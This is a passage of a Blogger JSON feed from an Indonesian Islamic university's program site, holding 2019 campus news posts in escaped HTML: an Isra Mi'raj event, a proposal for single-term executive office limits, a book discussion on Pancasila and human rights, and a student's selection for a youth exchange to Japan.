--\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAcara yang dimulai dari pukul 09.00 WITA ini dihadiri ratusan mahasiswa, HMJ dan juga pihak Fakultas, serta Wakil Rektor III bidang Kemahasiswaan dan Kerjasama Dr. H.  Muhammad Saleh, M.Ag.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10423} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-02-at-07.26.54-1024x768.jpeg\" alt=\"\" class=\"wp-image-10423\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMuhammad Saleh, dalam arahannya mengapresiasi atas\u003Cbr\/\u003Eterlaksananya kegiatan peringatan Isra Mi’raj ini dan beliau juga berpesan kepada\u003Cbr\/\u003Emahasiswa untuk selalu menjaga hubungan silaturahmi sesuai dengan tema kegiatan\u003Cbr\/\u003Eini.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDengan peringatan ini, diharapkan dapat memberikan pengalaman belajar bagi mahasiswa sebagai sarana pembelajaran untuk memperdalam kisah Isra Mi’raj dan mengambil nilai hikmah atas peristiwa bersejarah itu. (Ak)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10424} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-02-at-07.26.56-1024x768.jpeg\" alt=\"\" class=\"wp-image-10424\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1510331060497531206\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/penguatan-spiritual-mahasiswa-melalui.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1510331060497531206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1510331060497531206"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/penguatan-spiritual-mahasiswa-melalui.html","title":"Penguatan Spiritual Mahasiswa melalui Isra Mi\u0026#39;raj"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6825495843886980072"},"published":{"$t":"2019-05-01T05:04:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:26.788+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Akademisi IAIN Parepare; Sebaiknya Masa Jabatan Politik Dibatasi Satu\nPeriode"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare---- Pemilu serentak 2019 menyisakan berbagai persoalan yang sedang disorot, bukan hanya oleh politisi tetapi juga para akademisi. Salah satunya datang dari akademisi Institut Agama Islam Negeri (IAIN) Parepare, Syafaat Anugrah yang menyoal masa jabatan politik di lembaga eksekutif. Kandidat Doktor Hukum Tata Negara termuda (25 tahun) Universitas Hasanuddin ini, mengusulkan agar periodisasi masa jabatan politik, khususnya presiden dan wakil presiden, gubernur dan wakil gubernur, walikota dan wakil walikota atau bupati dan wakil bupati cukup satu periode saja.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10417]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190430_210106-1.jpg\" alt=\"\" data-id=\"10417\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10417\" class=\"wp-image-10417\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Gagasan tersebut diungkapkannya saat menjadi narasumber dalam acara bedah buku yang berjudul \"Membangun Tatanan Negara Berdasarkan Ideologi dan Konstitusi\" karya Dosen senior, sekaligus Wakil Dekan Fakultas Ekonomi Islam, IAIN Parepare, Yasin Soumena, Senin, 29 April di Lantai 5 Gedung Perpustakaan IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-0 is-cropped\"\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Menurut dia, regulasi tentang masa jabatan presiden dan wakil presiden serta kepala daerah ditinjau dan dilakukan revisi. Idealnya, setiap orang hanya dibolehkan menjadi kepala pemerintahan baik pada tingkat pusat mau pun daerah sebanyak satu periode saja dengan masa pemerintahan selama tujuh tahun. Syafaat menjelaskan, alasan dirinya meminta regulasi itu untuk diubah, supaya bisa menciptakan seorang kepala pemerintahan yang kerjanya fokus memikirkan kesejahteraan rakyat, bukan memikirkan bagaimana cara mempertahankan sebuah kekuasaan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E \"Setelah mereka dilantik, mereka bukan berpikir bagaimana mereka mempertahankan kekuasaannya di periode ke depan. Tapi bekerja bersungguh-sungguh memenuhi janjinya kepada rakyat. Penambahan masa jabatan selama 7 tahun akan memberikan keleluasaan dan ruang gerak kepada mereka untuk merancang dan menuntaskan program pembangunannya.\" papar pria kelahiran Pinrang, yang telah menulis 4 buku dalam usia yang masih belia.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Selain itu, kata dia, pembatasan pencalonan presiden, gubernur, walikota atau bupati hanya satu periode, juga bakal melahirkan sebuah pemilu yang akan berlangsung secara adil dan jujur. Sebab, ia menilai apabila ada calon petahana di dalam sebuah pesta demokrasi, maka potensi terjadinya kecurangan sangat besar. Dalam pengamatannya terhadap kontestasi pilpres maupun pilkada yang digelar selama ini, kehadiran petahana menjadi sumber masalah, khususnya dalam hal penyalagunaan kekuasaan, ketidaknetralan birokrasi (ASN), mobilisasi dan konsolidasi aparat, baik polisi atau pun TNI. \"Jika petahana tidak ada, maka pemilu akan berlangsung jujur dan adil\" tandasnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Sementara Yasin Soumena yang dimintai tanggapannya terkait pemilihan langsung berpendapat, jika dirinya tidak pernah menyetujui pemilihan langsung. Dosen mata kuliah Pancasila dan Kewarganegaraan ini menilai, pemilihan langsung tidak sesuai dengan nilai-nilai yang terkandung dalam Pancasila dan UUD 1945.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6825495843886980072\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/akademisi-iain-parepare-sebaiknya-masa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6825495843886980072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6825495843886980072"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/akademisi-iain-parepare-sebaiknya-masa.html","title":"Akademisi IAIN Parepare; Sebaiknya Masa Jabatan Politik Dibatasi Satu\nPeriode"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6419911280987441523"},"published":{"$t":"2019-04-30T19:45:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:26.218+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Bedah Buku, Yasin Soumena; Banyak yang Pahami HAM Sebatas Konsep"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Yasin Soumena tampil memukau\u003Cbr\/\u003Esaat membedah dan mengulas bukunya sendiri yang berjudul “Membangun Tatanan\u003Cbr\/\u003ENegara Berdasarkan Idiologi dan Konstitusi” pada acara bedah buku yang digelar\u003Cbr\/\u003Eoleh pengelola Perpustakaan di Lantai 5 Gedung Perpustakaan IAIN Parepare, 29\u003Cbr\/\u003EApril. Buku setebal 330 halaman yang laris manis dikalangan akademisi,\u003Cbr\/\u003Ekhususnya para mahasiswa ini mengurai secara detail berbagai pandangan dan konsepsi\u003Cbr\/\u003Eidiologi, konstitusi, demokrasi, wawasan kebangsaan, dll.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10389]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-29-at-16.59.08-1024x579.jpeg\" alt=\"\" data-id=\"10389\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10389\" class=\"wp-image-10389\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EYasin Soumena mengatakan bahwa dalam bukunya mengurai\u003Cbr\/\u003Eberbagai persfektif tentang idiologi. “Idiologi merupakan pemikiran manusia,\u003Cbr\/\u003Etetapi tidak semua pemikiran manusia bisa disebut sebagai idiologi. Pemikiran\u003Cbr\/\u003Emewujud sebagai idiologi jika dirumuskan menjadi sistem yang sempurna yang\u003Cbr\/\u003Emeliputi sosial, politik, hukum dan budaya. Idiologi hadir untuk menjawab\u003Cbr\/\u003Etantangan-tantangan yang bersifat konkrit” urai dosen mata kuliah Pancasila,\u003Cbr\/\u003Eyang juga menjabat sebagai Wakil Dekan FEBI. Menurutnya, dalam kehidupan\u003Cbr\/\u003Eberbangsa dan bernegara, para founding father kita merumuskan Pancasila sebagai\u003Cbr\/\u003Eidiologi bangsa dan negara.“Pancasila merupakan pandangan hidup yang menjadi\u003Cbr\/\u003Epedoman dan dasar negara. Pancasila sebagai dasar negara, itu berarti Pancasila\u003Cbr\/\u003Emenjadi sumber dari segala sumber kehidupan berbangsa dan bernegara.\u003Cbr\/\u003ENilai-nilai Pancasila harus termanifestasi dalam tatanan kehidupan bermasyarakat.”\u003Cbr\/\u003Epaparnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10390]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-29-at-16.59.07-1024x579.jpeg\" alt=\"\" data-id=\"10390\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10390\" class=\"wp-image-10390\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDosen kelahiran Maluku ini, mencontohkan implementasi nilai-nilai Pancasila yang berhasil membangun tatanan kehidupan masyarakat yang damai dan harmonis. ”Beberapa waktu yang lalu, kami sekeluarga melaksanakan shalat Idul Fitri di Makassar. Lokasi masjid berdekatan Gereja. Saat itu, pelaksanaan shalat Idul Fitri juga bertepatan pada hari Ahad bersamaan dengan pelaksanaan ibadah di Gereja. Jamaah Idul Fitri membludak, tidak tertampung di Masjid lagi. Akhirnya Jamaah Gereja yang melihat itu, langsung mempersilahkan orang Muslim untuk memanfaatkan halaman Gereja untuk dipergunakan shalat,” kisah Yasin menceritakan pengalamannya tentang pengamalan Pancasila, khususnya sila pertama Ketuhanan Yang Maha Esa.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10408]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190430-WA0074-576x1024.jpg\" alt=\"\" data-id=\"10408\" data-link=\"http:\/\/www.iainpare.ac.id\/2019\/04\/30\/bedah-buku-yasin-soumena-banyak-yang-pahami-ham-sebatas-konsep\/img-20190430-wa0074\/\" class=\"wp-image-10408\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Dalam buku ini, juga berbicara tentang demokrasi.\u003Cbr\/\u003EBagaimana membangun warga negara yang demokratis? Masyarakat yang demokratis\u003Cbr\/\u003Eadalah masyarakat yang miliki rasa keterbukaan, empati,\u0026nbsp;\u003Cbr\/\u003Ehormat,\u003Cbr\/\u003Ekritis, rasional dan kemauan membuka dialog. Salah satu subtansi dari\u003Cbr\/\u003Emasyarakat yang demokrasi adalah masyarakat yang melaksanakan hakikat Hak Asasi\u003Cbr\/\u003EManusia (HAM). Hakikat HAM merupakan keseimbangan antara hak dan kewajiban.\u003Cbr\/\u003ESeseorang tidak boleh memenuhi haknya tetapi mengorbankan atau mengganggu hak\u003Cbr\/\u003Eorang lain. HAM itu merupakan keseimbangan antara hak individu dengan individu\u003Cbr\/\u003Elainnya, tidak bisa saling bertentangan,” paparnya serius. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10392]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-29-at-16.59.061-1024x579.jpeg\" alt=\"\" data-id=\"10392\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10392\" class=\"wp-image-10392\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, banyak orang yang memahami HAM hanya sebatas konsep belaka, lupa hakikat HAM itu sendiri sebagai suatu kesimbangan. “Artinya ketika kita menjalankan hak kita maka hak orang lain juga jalan. Jangan hak kita dijalankan baru hak orang lain dikorbankan. Hal yang demikian itu, bukanlah esensi HAM yang ada pada diri kita,”tegasnya. \u0026nbsp;\u0026nbsp; \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam teori HAM, Yasin merujuk dan mengembangkan pemikiran Baharuddi Lopa. Menurutnya subtansi HAM dalam pandangan Baharuddin Lopa adalah keseimbangan. Banyak masalah yang timbul dalam kehidupan masyarakat, bangsa dan negara karena kita tidak menjalankan subtansi HAM secara seimbang. “Silahkan jalankan hak anda, tapi jangan mengorbankan hak orang lain. Intinya dalam hak anda, ada hak orang lain” tegasnya mengingatkan.  \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara, Syafaat Anugrah yang menjadi narasumber pembanding memberikan penilaian terhadap buku, yang menurutnya cukup sempurna. “Secara subtansi, buku karangan Yasin Soumena ini sudah memenuhi syarat sebagai buku rujukan karena telah menggunakan semua pendekatan dalam kajian ilmu hukum tata negara. Pendekatan-pendekatan yang digunakan dalam kajian hukum tata negara, yaitu filosofis, normatif, sosiologis, dan historis dan buku ini runtut dalam pendekatan kajian buku ini”, kata dosen IAIN Parepare yang masih berstatus CPNS, tetapi telah mengarang dan menerbitkan 4 bukunya tentang ilmu hukum tata negara. (s.s.)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6419911280987441523\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/bedah-buku-yasin-soumena-banyak-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6419911280987441523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6419911280987441523"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/bedah-buku-yasin-soumena-banyak-yang.html","title":"Bedah Buku, Yasin Soumena; Banyak yang Pahami HAM Sebatas Konsep"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-101070970410630002"},"published":{"$t":"2019-04-29T18:34:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:25.219+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Mahasiswa IAIN Parepare Menjadi Wakil Sulsel pada PPAN 2019 Tingkat\nInternasional di Jepang"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare--- \u003C\/strong\u003ESekali layar berkembang pantang surut ke belakang. Petuah Bugis-Makassar ini menggambarkan kegigihan perjuangan mahasiswa IAIN Parepare, Hardiyanti Patangngari. Dua kali gagal pada ajang seleksi Pertukaran Pemuda Antar Negara (PPAN) dua tahun berturut-turut, tak membuatnya patah arang. Tahun 2019, Hardiyanti kembali mempertaruhkan peruntungannya bersama dengan pemuda pemudi Indonesia lainnya dalam ajang ini. Akhirnya, berbekal pengetahuan dan pengalaman, Hardiyanti Patanggari berhasil merebut satu tiket sebagai peserta Pertukaran Pemuda Antar Negara (PPAN) 2019 setelah melewati berbagai macam tes yang digelar pada beberapa titik lokasi di Makassar. Hardiyanti lulus mewakili Sulawesi Selatan dalam Pertukaran Pemuda Antar Negara (PPAN) 2019 Kementerian Pemuda dan Olahraga RI ke Jepang.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10346]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/52637184_2347177842184832_6426739511249600512_n.jpg\" alt=\"\" data-id=\"10346\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10346\" class=\"wp-image-10346\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Saya banyak evaluasi diri setelah ikut seleksi dua tahun lalu\u003Cbr\/\u003Eberturut-turut hanya sampai di top five. Dari situ saya terus memperbaiki\u003Cbr\/\u003Eapa-apa yang kurang di seleksi pertama juga kedua, dan Alhamdulillah my last\u003Cbr\/\u003Eshot ini sangat bersyukur dapat menjadi delegasi utama ke Jepang,” terang\u003Cbr\/\u003EHardiyanti yang juga Duta Parawisita Kota Parepare, seperti yang dikutip Pijarnews.com,\u003Cbr\/\u003E28 April. Seleksi PPAN Kemenpora RI di Sulawesi Selatan diikuti oleh 120 lebih\u003Cbr\/\u003Epeserta dari berbagai daerah. Peserta yang lolos mewakili Sulawesi Selatan\u003Cbr\/\u003Eyakni, Hardiyanti Patangngari ke Jepang, Heri Kurniawan ke Singapura, dan St.\u003Cbr\/\u003EAisyah ke Korea.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10347]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/52281325_2471223682952711_1891515833520226304_n.jpg\" alt=\"\" data-id=\"10347\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10347\" class=\"wp-image-10347\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHardiyanti Patangngari adalah mahasiswa IAIN Parepare yang baru menyelesaikan studinya dua bulan lalu pada Fakultas Tarbiyah Program Studi Pendidikan Bahasa Inggris. Dalam lingkungan kampus, Hardiyanti dikenal oleh rekan dan dosennya sebagai sosok mahasiswa yang cerdas dan berprestasi. “Dia mahasiswa yang rajin, cerdas dan cukup berprestasi. Kemampuan komunikasi dan bahasanya cukup baik, khususnya bahasa Inggris. Dalam catatan akademik, Hardiyanti menyelesaikan studinya dengan IPK 3,91. Selain prestasi akademik, dia juga aktif dalam kegiatan organisasi dan pernah terpilih sebagai Duta Parawisata Kota Parepare” kata Mujahidah, Ketua Prodi Pendidikan Bahasa Inggris saat dimintai testimonya di ruang kerjanya, 29 April. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara itu, Wakil Rektor Bidang Kemahasiswaan, Muhammad Saleh ketika dikonfirmasi menyampaikan apresiasi dan rasa bangganya atas prestasi yang diraih oleh salah satu mahasiswanya tersebut. “Kita bangga, jika mahasiswa atau pun alumni kita bisa berprestasi di luar. Itu berarti mereka berhasil memperoleh bekal pengetahuan melalui proses pembelajaran di kampus ini”, katanya mengapresiasi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan Pertukaran Pemuda Antar Negara (PPAN) merupakan program\u003Cbr\/\u003Enasional yang diselenggarakan\u003Cbr\/\u003Eoleh Kementerian Pemuda dan Olahraga RI dengan pemerintah di negara tujuan. Program\u003Cbr\/\u003Eini sudah berlangsung selama +\/- 40 tahun dan sudah melahirkan banyak alumni,\u003Cbr\/\u003Edi antaranya adalah Azyumardi Azra (mantan Rektor UIN Syarif Hidayatullah\u003Cbr\/\u003EJakarta\/cendekiawan muslim), AM Fachir (Wakil Menteri Luar Negeri RI), Fasli\u003Cbr\/\u003EJalal (Wakil Menteri Pendidikan \u0026amp; Kebudayaan RI), A. Fuadi (penulis novel\u003Cbr\/\u003ENegeri 5 Menara), dan Andrie Djarot (host Redaksi Pagi Trans 7). \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESejauh ini, ada tujuh program pertukaran yang tergabung dalam\u003Cbr\/\u003EPPAN. Indonesia-Canada Youth Exchange Program (ICYEP) dengan tema\u0026nbsp;\u003Cem\u003Ecommunity development\u003C\/em\u003E, Australia-Indonesia Youth Exchange Program (AIYEP) dengan\u003Cbr\/\u003Etema\u0026nbsp;\u003Cem\u003Eprofessionalism\u003C\/em\u003E, Indonesia-Malaysia Youth Exchange Program (IMYEP) dengan\u003Cbr\/\u003Etema\u0026nbsp;\u003Cem\u003Emedia and\u0026nbsp;culture\u003C\/em\u003E, Indonesia-Korea Youth Exchange Program (IKYEP) \u0026nbsp;dengan\u003Cbr\/\u003Etema\u0026nbsp;\u003Cem\u003Ecross-cultural understanding\u003C\/em\u003E, Indonesia-China Youth Exchange Program (IChYEP) dengan tema\u0026nbsp;\u003Cem\u003Eentrepreneurship\u003C\/em\u003E, dan Ship for Southeast Asian Youth Program (SSEAYP) dengan\u003Cbr\/\u003Etema\u0026nbsp;\u003Cem\u003Eleadership\u003C\/em\u003E. Satu program baru – ASEAN Students Visit India (ASVI) –\u003Cbr\/\u003Efokus pada inovasi di bidang pendidikan dan teknologi. (s.s.).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/101070970410630002\/comments\/default","title":"Posting 